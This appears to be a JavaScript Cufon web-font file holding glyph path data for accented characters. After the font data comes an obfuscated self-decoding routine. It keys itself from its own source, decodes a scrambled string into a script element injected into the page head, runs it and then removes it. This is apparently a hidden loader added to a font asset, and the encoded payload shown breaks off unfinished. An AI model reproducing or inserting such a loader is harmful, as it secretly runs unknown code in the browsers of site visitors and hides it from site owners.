v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"49,-14r0,0v17,0,20,-28,20,-47v0,-14,1,-27,-3,-37v-2,-7,-8,-12,-17,-12v-18,0,-21,31,-21,48v0,20,4,48,21,48xm20,-130r-5,-8r22,-13v-5,-6,-13,-12,-19,-18r12,-11v7,7,15,14,21,21r24,-13r5,9r-22,12v9,11,16,22,21,32v7,14,10,32,10,56v0,49,-22,65,-41,65v-22,0,-40,-21,-40,-64v0,-42,19,-61,37,-62v5,0,10,0,14,3r0,0v-4,-8,-9,-16,-15,-22","w":97},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0","w":90},{"d":"76,-102r0,0v-7,0,-11,-4,-11,-11v0,-7,4,-12,11,-12v7,0,12,5,12,12v0,7,-5,11,-12,11xm142,-61r-132,0r0,-14r132,0r0,14xm76,-11r0,0v-7,0,-11,-5,-11,-12v0,-7,4,-12,11,-12v7,0,12,5,12,12v0,7,-5,12,-12,12","w":152},{"d":"41,-130r0,16r-8,0r0,-40v3,-1,8,-1,14,-1v7,0,10,1,13,3v2,2,5,4,5,8v0,5,-4,9,-9,10r0,0v4,1,6,5,7,10v1,6,2,8,3,10r-9,0v-1,-2,-2,-5,-3,-10v-1,-4,-3,-6,-8,-6r-5,0xm41,-148r0,11r5,0v5,0,9,-2,9,-6v0,-4,-2,-5,-8,-5r-6,0xm48,-175r0,0v22,0,40,18,40,40v0,22,-17,40,-40,40v-22,0,-41,-18,-41,-40v0,-22,19,-40,41,-40xm48,-167r-1,0v-17,0,-30,14,-30,32v0,18,14,32,31,32v17,0,30,-14,30,-32v0,-18,-13,-32,-30,-32","w":95},{"d":"142,-86r-132,0r0,-14r132,0r0,14xm142,-38r-132,0r0,-14r132,0r0,14","w":152},{"d":"26,2r-1,0v-7,0,-12,-6,-12,-15v0,-9,6,-15,13,-15v8,0,13,6,13,15v0,9,-5,15,-13,15","w":49},{"d":"15,0r0,-173r20,0r0,156r49,0r0,17r-69,0xm32,55r-4,-10v8,-2,16,-7,16,-16v0,-6,-4,-11,-8,-15r15,-3v4,3,9,10,9,18v0,16,-14,24,-28,26","w":88},{"d":"15,0r0,-170v8,-2,19,-3,29,-3v17,0,30,3,39,12v8,9,12,20,12,34v0,22,-11,36,-28,44r0,1v13,4,19,15,23,38v4,24,8,39,10,44r-20,0v-3,-5,-6,-22,-9,-43v-4,-24,-11,-32,-28,-32r-8,0r0,75r-20,0xm35,-156r0,66r8,0v19,0,32,-14,32,-35v0,-20,-9,-32,-30,-32v-4,0,-7,0,-10,1xm59,-182r-17,0r-23,-25r18,0r13,15r0,0r14,-15r17,0","w":104},{"d":"14,0r0,-177r20,0r0,177r-20,0xm53,-129r-8,-6v3,-5,7,-14,7,-23v0,-8,-4,-13,-8,-17r14,-3v4,3,9,9,9,18v0,15,-10,26,-14,31","w":49},{"d":"35,-88r-1,-1v-14,-9,-21,-24,-21,-38v0,-26,17,-41,38,-41v24,0,36,20,36,39v0,15,-7,29,-22,39r0,1v15,10,26,25,26,45v0,26,-16,46,-42,46v-28,0,-42,-22,-42,-43v0,-23,14,-38,28,-47xm49,-13v12,0,23,-9,23,-30v0,-19,-11,-30,-24,-38v-13,8,-21,22,-21,37v0,19,8,31,22,31xm50,-154v-11,0,-19,11,-19,26v0,17,11,25,21,32v10,-7,17,-18,17,-31v0,-16,-7,-27,-19,-27"},{"d":"72,-18r3,15v-5,3,-12,5,-20,5r-6,11v8,1,17,8,17,18v0,15,-12,20,-23,20v-6,0,-12,-1,-17,-4r4,-11v4,3,7,4,12,4v5,0,10,-2,10,-8v0,-7,-8,-10,-18,-11r9,-21v-21,-5,-35,-25,-35,-61v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,11,-1,15,-3","w":77},{"d":"103,-139r-15,0r0,109v0,8,1,23,1,30r-17,0r-1,-16r-1,0v-4,9,-12,18,-25,18v-21,0,-37,-22,-37,-63v0,-44,19,-65,38,-65v9,0,17,5,22,15r1,0r0,-28r-34,0r0,-14r34,0r0,-24r19,0r0,24r15,0r0,14xm69,-44r0,-33r0,-8v-1,-13,-10,-24,-19,-24v-16,0,-22,23,-22,48v0,26,7,47,21,47v6,0,15,-4,19,-22v1,-2,1,-5,1,-8","w":102},{"d":"15,-173r20,0r0,74r48,0r0,-74r20,0r0,173r-20,0r0,-81r-48,0r0,81r-20,0r0,-173","w":118},{"d":"67,-173r38,173r-6,0v-4,5,-11,17,-11,25v0,8,6,12,11,12v4,0,7,-1,10,-3r3,11v-5,4,-12,6,-18,6v-13,0,-22,-8,-22,-21v0,-13,8,-26,13,-32r-11,-50r-38,0r-11,52r-19,0r39,-173r22,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40","w":111},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40","w":111},{"d":"34,-175r20,0r-27,35r-13,0xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"39,-168r0,0v19,0,31,20,31,50v0,35,-15,50,-31,50v-18,0,-31,-19,-31,-50v0,-32,13,-50,31,-50xm39,-156r0,0v-13,0,-16,21,-16,38v0,17,3,38,16,38v13,0,16,-21,16,-38v0,-17,-3,-38,-16,-38xm44,4r-12,0r88,-174r13,0xm126,-99r0,0v19,0,31,20,31,50v0,35,-15,51,-31,51v-18,0,-31,-19,-31,-50v0,-32,13,-51,31,-51xm126,-87r0,0v-13,0,-16,21,-16,38v0,17,4,39,16,39v13,0,16,-21,16,-38v0,-17,-3,-39,-16,-39","w":165},{"d":"136,-48r-16,0r-43,-100r-1,0r-43,100r-17,0r53,-118r14,0","w":152},{"d":"41,-140r-13,0r-20,-35r15,0r11,23r1,0r12,-23r15,0xm14,0r0,-92v0,-10,-1,-23,-1,-32r17,0r1,20r1,0v4,-12,14,-22,26,-22r4,0r0,21v-1,0,-2,-1,-4,-1v-13,0,-22,12,-24,26v-1,3,-1,7,-1,11r0,69r-19,0","w":63},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm49,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":114},{"d":"6,-173r46,0r0,11r-17,0r0,59r-12,0r0,-59r-17,0r0,-11xm125,-103r-12,0r-2,-41v0,-5,-1,-12,-1,-19r0,0v-1,7,-3,14,-5,20r-9,39r-12,0r-10,-40v-1,-5,-2,-13,-3,-19r-1,0r0,19r-2,41r-12,0r4,-70r19,0r8,33v1,6,3,11,4,18r0,0v1,-6,2,-12,3,-17r9,-34r18,0","w":130},{"d":"15,-151r-4,-11v5,-3,14,-6,23,-6v17,0,26,10,26,23v0,10,-7,19,-17,23r0,0v9,2,20,11,20,25v0,17,-13,31,-35,31v-8,0,-16,-2,-21,-5r3,-12v3,2,10,5,18,5v10,0,19,-6,19,-18v0,-13,-9,-20,-23,-20r-2,0r0,-10r2,0v7,0,20,-6,20,-17v0,-9,-5,-13,-13,-13v-7,0,-12,2,-16,5xm44,2r-12,0r87,-170r12,0xm138,0r-14,0r0,-27r-38,0r0,-9r37,-65r15,0r0,62r12,0r0,12r-12,0r0,27xm124,-39r0,-26v0,-8,0,-14,1,-18r-1,0v-3,7,-5,10,-9,17r-14,26r0,1r23,0","w":156},{"d":"15,0r0,-170v8,-2,19,-3,29,-3v17,0,30,3,39,12v8,9,12,20,12,34v0,22,-11,36,-28,44r0,1v13,4,19,15,23,38v4,24,8,39,10,44r-20,0v-3,-5,-6,-22,-9,-43v-4,-24,-11,-32,-28,-32r-8,0r0,75r-20,0xm35,-156r0,66r8,0v19,0,32,-14,32,-35v0,-20,-9,-32,-30,-32v-4,0,-7,0,-10,1","w":104},{"d":"65,10r-15,0r-50,-185r15,0","w":67},{"d":"20,-175r20,0r20,35r-13,0xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"60,-175r20,0r-26,35r-14,0xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"97,0r-21,0r-16,-41v-4,-9,-6,-19,-10,-31r-1,0r-10,31r-15,41r-20,0r35,-88r-34,-85r20,0r16,40r10,28r0,0v4,-12,7,-20,10,-28r14,-40r20,0r-34,84","w":100},{"d":"15,0r0,-173r20,0r0,35v3,-1,8,-1,13,-1v14,0,26,4,34,12v9,9,13,20,13,34v0,35,-24,52,-50,52v-3,0,-7,0,-10,-1r0,42r-20,0xm35,-122r0,63v2,1,6,1,9,1v19,0,31,-11,31,-33v0,-17,-7,-32,-30,-32v-4,0,-7,0,-10,1","w":101},{"d":"60,13r-13,0r0,-83r-2,0v-13,0,-35,-14,-37,-46v-2,-29,16,-57,57,-57v8,0,15,1,23,2r0,184r-13,0r0,-173r-15,0r0,173","w":102},{"d":"88,-20r3,17v-5,3,-14,5,-25,5v-34,0,-58,-27,-58,-86v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4xm74,-209r23,0r-31,27r-16,0","w":95},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm71,-209r23,0r-32,27r-15,0","w":116},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm36,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11xm78,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11","w":114},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm57,-223r0,0v15,0,23,11,23,23v0,12,-9,22,-23,22v-15,0,-24,-10,-24,-22v0,-12,9,-23,24,-23xm56,-214r0,0v-7,0,-11,7,-11,14v0,6,4,12,11,12v7,0,12,-6,12,-13v0,-7,-5,-13,-12,-13","w":111},{"d":"34,0r-20,0r0,-124r20,0r0,124xm23,-169v7,0,12,5,12,13v0,8,-5,13,-12,13v-6,0,-11,-5,-11,-13v0,-8,5,-13,11,-13","w":47},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,168v0,28,-9,47,-36,53r-5,-15v15,-4,23,-14,23,-31r-34,-85v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60","w":119},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm69,-209r23,0r-32,27r-15,0","w":114},{"d":"4,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm44,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"27,-145r0,0v-6,0,-12,-5,-12,-11v0,-7,6,-12,12,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm67,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm36,-209r23,0r-31,27r-16,0","w":50},{"d":"55,-175r21,0r-27,35r-13,0xm3,-124r21,0r16,71v2,10,4,18,6,26r0,0v1,-7,3,-16,5,-25r15,-72r20,0r-21,80v-8,31,-15,61,-30,80v-9,11,-19,17,-23,19r-7,-17v6,-3,12,-9,18,-16v5,-6,9,-15,11,-21v1,-3,1,-4,1,-6v0,-2,1,-2,0,-4","w":88},{"d":"3,-124r21,0r12,61r6,39r2,0v2,-13,4,-27,7,-39r15,-61r15,0r13,59v3,14,6,27,8,41r1,0v2,-13,4,-26,7,-40r12,-60r19,0r-31,124r-16,0r-14,-60v-3,-12,-5,-23,-7,-37r-1,0v-2,15,-4,26,-7,38r-15,59r-16,0","w":144},{"d":"88,-20r3,17v-5,3,-13,4,-21,4r-6,12v8,1,17,8,17,18v0,14,-13,20,-24,20v-6,0,-12,-2,-17,-5r4,-10v4,2,8,3,13,3v5,0,9,-1,9,-7v0,-7,-8,-11,-17,-12r9,-19v-29,-4,-50,-30,-50,-85v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4","w":101},{"d":"34,0r-20,0r0,-124r20,0r0,124","w":47},{"d":"30,-175r14,0r20,35r-15,0r-12,-22r0,0r-12,22r-15,0xm6,-6r4,-14v4,3,12,6,20,6v11,0,19,-7,19,-18v0,-9,-3,-16,-16,-24v-16,-10,-25,-22,-25,-36v0,-20,15,-34,34,-34v10,0,17,3,22,6r-5,15v-5,-3,-11,-5,-17,-5v-11,0,-16,8,-16,16v0,8,4,13,16,21v14,9,25,21,25,38v0,25,-17,37,-37,37v-9,0,-19,-4,-24,-8","w":73},{"d":"9,-166r81,0r0,11r-54,155r-19,0r52,-148r0,-1r-60,0r0,-17"},{"d":"15,0r0,-170v8,-2,18,-3,29,-3v16,0,29,3,38,12v8,8,13,21,13,36v0,16,-4,26,-11,35v-9,13,-25,20,-40,20v-3,0,-6,-1,-9,-1r0,71r-20,0xm35,-156r0,69v2,1,5,0,8,0v19,0,32,-13,32,-37v0,-18,-7,-33,-29,-33v-5,0,-8,0,-11,1","w":102},{"d":"46,-175r20,0r-27,35r-13,0xm14,0r0,-92v0,-10,-1,-23,-1,-32r17,0r1,20r1,0v4,-12,14,-22,26,-22r4,0r0,21v-1,0,-2,-1,-4,-1v-13,0,-22,12,-24,26v-1,3,-1,7,-1,11r0,69r-19,0","w":63},{"d":"37,-64r20,0r5,-39r-20,0xm29,0r-13,0r6,-51r-16,0r0,-13r18,0r5,-39r-18,0r0,-13r20,0r6,-50r13,0r-6,50r20,0r6,-50r13,0r-6,50r16,0r0,13r-18,0r-5,39r18,0r0,13r-20,0r-6,51r-14,0r7,-51r-20,0"},{"d":"44,-175r14,0r20,35r-15,0r-12,-22r0,0r-12,22r-15,0xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"10,-124r10,-11r56,58r57,-58r9,11r-56,57r56,57r-10,10r-56,-57r-56,57r-10,-10r56,-57","w":152},{"d":"14,-170r19,0r0,61r1,0v6,-13,15,-17,25,-17v20,0,35,23,35,64v0,46,-19,64,-37,64v-13,0,-20,-8,-23,-15r-1,0r0,62r-19,0r0,-219xm33,-77r0,32v0,4,0,7,1,10v4,17,13,21,18,21v16,0,22,-23,22,-48v0,-26,-7,-47,-22,-47v-9,0,-17,10,-18,22v-1,3,-1,7,-1,10","w":102},{"d":"25,-117r-20,3v6,-20,16,-47,23,-59r12,-2v-5,15,-12,41,-15,58xm59,-117r-20,3v6,-20,16,-47,23,-59r12,-2v-5,15,-12,41,-15,58","w":78},{"d":"3,-124r21,0r16,71v2,10,4,18,6,26r0,0v1,-7,3,-16,5,-25r15,-72r20,0r-21,80v-8,31,-15,61,-30,80v-9,11,-19,17,-23,19r-7,-17v6,-3,12,-9,18,-16v5,-6,9,-15,11,-21v1,-3,1,-4,1,-6v0,-2,1,-2,0,-4","w":88},{"d":"100,-90r0,86v-7,3,-19,6,-30,6v-15,0,-29,-4,-41,-17v-13,-13,-21,-38,-21,-69v0,-67,35,-90,65,-90v11,0,20,2,25,5r-5,17v-5,-2,-11,-4,-20,-4v-22,0,-44,16,-44,70v0,53,20,71,41,71v7,0,10,-1,12,-2r0,-57r-23,0r0,-16r41,0xm37,-207r12,0v1,7,8,11,16,11v8,0,13,-4,15,-11r12,0v0,15,-10,25,-27,25v-17,0,-28,-10,-28,-25","w":111},{"d":"19,-173r21,-2v-6,21,-17,47,-24,59r-11,2v5,-15,11,-41,14,-59xm54,-173r19,-2v-5,21,-16,47,-23,59r-11,2v5,-15,12,-41,15,-59","w":78},{"d":"15,-173r20,0r0,74r48,0r0,-74r20,0r0,173r-20,0r0,-81r-48,0r0,81r-20,0r0,-173xm51,-207r17,0r23,25r-18,0r-13,-14r-1,0r-13,14r-17,0","w":118},{"d":"15,0r0,-173r20,0r0,156r49,0r0,17r-69,0xm41,-209r23,0r-31,27r-16,0","w":88},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm42,-184r-11,0v0,-14,5,-24,15,-24v5,0,9,2,12,4v4,2,7,5,10,5v4,0,6,-2,7,-9r11,0v0,14,-4,23,-16,23v-5,0,-10,-2,-13,-4v-3,-2,-6,-5,-9,-5v-4,0,-5,3,-6,10","w":116},{"d":"22,31r-16,0v15,-23,27,-58,27,-104v0,-46,-12,-81,-27,-104r16,0v13,19,28,53,28,104v-1,51,-15,84,-28,104","w":64},{"d":"57,0r-18,0r0,-48r-32,0r0,-12r32,0r0,-19r-32,0r0,-11r27,0r-30,-76r20,0r17,48r8,27r1,0v2,-7,4,-17,8,-27r18,-48r19,0r-33,76r28,0r0,11r-33,0r0,19r33,0r0,12r-33,0r0,48"},{"d":"56,-175r20,0r-27,35r-13,0xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"8,-74r112,0r0,15r-112,0r0,-15","w":128},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm-10,-209r23,0r24,27r-15,0","w":50},{"d":"13,-175r18,0r-4,60r-11,0","w":43},{"d":"43,2r-1,0v-7,0,-12,-6,-12,-15v0,-9,6,-15,13,-15v8,0,13,6,13,15v0,9,-5,15,-13,15xm128,2r0,0v-7,0,-13,-6,-13,-15v0,-9,6,-15,13,-15v8,0,13,6,13,15v0,9,-5,15,-13,15xm213,2r0,0v-7,0,-13,-6,-13,-15v0,-9,7,-15,14,-15v8,0,12,6,12,15v0,9,-5,15,-13,15","w":256},{"d":"104,-194r15,-2v2,5,4,11,4,17v0,11,-6,18,-19,19r-2,0r0,100v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r16,0v7,0,9,-1,9,-7v0,-5,-1,-10,-3,-14","w":121},{"d":"88,-20r3,17v-5,3,-14,5,-25,5v-34,0,-58,-27,-58,-86v0,-68,34,-90,61,-90v10,0,18,2,22,4r-5,17v-4,-2,-8,-4,-17,-4v-18,0,-40,18,-40,71v0,53,19,70,40,70v7,0,15,-2,19,-4xm71,-182r-17,0r-23,-25r18,0r13,15r0,0r14,-15r17,0","w":95},{"d":"32,-65r-27,-44r16,0r27,44r-26,45r-17,0xm69,-65r-27,-44r16,0r26,44r-26,45r-16,0","w":90},{"d":"18,30r-13,2v5,-15,11,-41,14,-59r22,-3v-6,21,-16,48,-23,60xm28,-92r0,0v-7,0,-12,-6,-12,-14v0,-8,5,-15,12,-15v8,0,13,6,13,15v0,8,-5,14,-13,14","w":49},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm40,-183r-10,0v0,-14,5,-24,15,-24v5,0,9,2,12,4v4,2,7,5,10,5v4,0,6,-3,7,-10r10,0v0,14,-4,23,-16,23v-5,0,-9,-2,-12,-4v-3,-2,-6,-4,-9,-4v-4,0,-6,3,-7,10","w":114},{"d":"50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"25,-52r0,0v-7,0,-13,-5,-13,-14v0,-8,6,-15,13,-15v8,0,13,6,13,15v0,9,-5,14,-13,14","w":49},{"d":"4,-124r21,0r11,27r9,21r0,0v3,-8,5,-14,8,-21r12,-27r20,0r-30,61r29,63r-21,0r-12,-28v-3,-7,-5,-13,-8,-21r-1,0v-3,7,-5,14,-8,21r-11,28r-20,0r29,-62","w":87},{"d":"18,-45r16,0r0,90r-16,0r0,-90xm18,-173r16,0r0,90r-16,0r0,-90","w":51},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm67,-209r24,0r-32,27r-16,0","w":111},{"d":"7,-67r0,-13v14,0,18,-10,18,-18v0,-7,-1,-15,-2,-22v-1,-7,-1,-15,-1,-23v0,-23,14,-33,32,-33r3,0r0,14r-4,0v-11,1,-15,7,-15,19v0,7,1,14,2,20v1,6,1,13,1,19v0,20,-7,27,-18,30r0,1v11,3,18,10,18,30v0,6,0,13,-1,19v-1,6,-2,13,-2,20v0,12,4,18,16,19r3,0r0,14r-3,0v-17,0,-32,-9,-32,-33v0,-8,0,-16,1,-23v1,-7,2,-15,2,-22v0,-8,-4,-18,-18,-18","w":64},{"d":"32,-145r0,0v-6,0,-12,-5,-12,-11v0,-7,6,-12,12,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm72,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"0,-83r0,-14r18,0r0,-73v7,-2,16,-3,26,-3v18,0,31,5,40,13v14,12,24,33,24,70v0,39,-10,61,-21,73v-11,13,-27,19,-47,19v-8,0,-16,-1,-22,-2r0,-83r-18,0xm63,-97r0,14r-26,0r0,68v3,1,6,0,8,0v22,0,43,-16,43,-75v0,-44,-14,-67,-42,-67v-3,0,-6,0,-9,1r0,59r26,0","w":115},{"d":"21,0r-19,0r52,-173r78,0r0,18r-48,0r4,57r43,0r0,17r-42,0r4,64r45,0r0,17r-63,0r-3,-57r-35,0xm41,-73r29,0r-2,-52v-1,-11,-1,-24,-2,-34r-1,0v-3,12,-7,26,-10,37","w":142},{"d":"49,-126r0,0v7,0,15,3,21,8r7,-14r10,6r-8,17v7,10,11,26,11,47v0,48,-23,64,-41,64v-7,0,-15,-2,-21,-7r-6,13r-10,-6r8,-16v-7,-10,-12,-27,-12,-48v0,-45,21,-64,41,-64xm31,-34r31,-68v-2,-5,-6,-8,-13,-8v-19,0,-22,30,-22,48v0,8,1,18,4,28r0,0xm67,-89r-30,67v2,5,6,8,12,8v18,0,22,-28,22,-47v0,-8,0,-18,-3,-28r-1,0"},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,30,-22,49,-49,49v-12,0,-24,-4,-29,-8","w":92},{"d":"10,-175r20,0r20,35r-13,0","w":76},{"d":"18,-192r16,0r0,256r-16,0r0,-256","w":51},{"d":"14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0xm14,-135r-10,-5v3,-5,8,-13,8,-21v0,-7,-5,-12,-9,-15r16,-3v4,3,8,8,8,16v0,14,-9,24,-13,28","w":103},{"d":"86,0r-69,0r0,-66r-17,17r0,-18r17,-16r0,-90r20,0r0,74r27,-26r0,18r-27,26r0,64r49,0r0,17","w":89},{"d":"60,0r-20,0r0,-73r-37,-100r20,0r16,44v4,12,8,26,12,39r1,0v4,-13,8,-27,13,-40r14,-43r21,0r-40,99r0,74xm43,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":100},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm47,-207r18,0r22,25r-18,0r-13,-14r0,0r-14,14r-17,0","w":111},{"d":"115,-124r-12,0r0,124r-20,0r0,-78r-48,0r0,78r-20,0r0,-124r-12,0r0,-14r12,0r0,-35r20,0r0,35r48,0r0,-35r20,0r0,35r12,0r0,14xm83,-96r0,-28r-48,0r0,28r48,0","w":118},{"d":"56,-140r-14,0r-20,-35r15,0r11,23r1,0r12,-23r15,0xm72,-18r2,15v-4,3,-11,5,-20,5v-27,0,-46,-22,-46,-63v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,10,-1,15,-3","w":77},{"d":"7,-6r5,-15v5,3,14,7,24,7v17,0,28,-13,28,-34v0,-22,-13,-34,-33,-34r-5,0r0,-15r4,0v12,0,30,-9,30,-29v0,-17,-9,-26,-22,-26v-8,0,-16,4,-21,8r-4,-15v6,-5,17,-9,30,-9v24,0,37,16,37,38v0,17,-9,31,-25,39r0,0v15,4,29,18,29,44v0,27,-18,49,-48,49v-11,0,-22,-3,-29,-8"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1895-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("}2@4U5.z7f~d}1T)V5g[%2%~`*.4@5~d`*O[7fpJ@wYr+ozN`eqSF;gN`eqSF;g5`eqSF2O$`eqSF2OK.w(4F#6N.w(4F#H*+w(4F#H[+w(4F#H4F4(4F#H(Fg(4F#%oFT(4F#HSFTh61#Hg2e%O}yF.u^0p{;qwf`+@7UEVtk|KNL$T5J:Ci9rMdZS([oz4*?Gs8)Y~=]VEV;hS+LgEV;hS+oTEV;h(Fo6EV;hS@LgEV;h(FfgEV;hS@LTEV;hS@LwEV;hS+*wEV;hS@;.u`eqSF;qz`eqSF;0o`eqSF;E[`eqSF;wL+4(4F#H*.4(4F#65@T(4F#6KFT(4F#6$+4(4F#HsFT(4F#Ho.g(4F#H4Fg(4F#HS@T(4F#6Lug(4F#65F4(4F#g5@g(4F#Hz.4(4F#H[@w(4F#HzFT(4F#Hz.g(4F#6$FT(4F#Hz+4(4F#HSFg(4F#6T+T(4F#Hz+T(4F#6$FqpEV;hS+;TEV;hS+5@EV;hS@LpEV;h(FLKEV;h(F#wEV;hS@2O=%w(4F#gKFw(4F#H?@g(4F#H?F4(4F#6L+`pEV;hS+LOEV;h[FfpEV;h(.5.EV;hS@;6EV;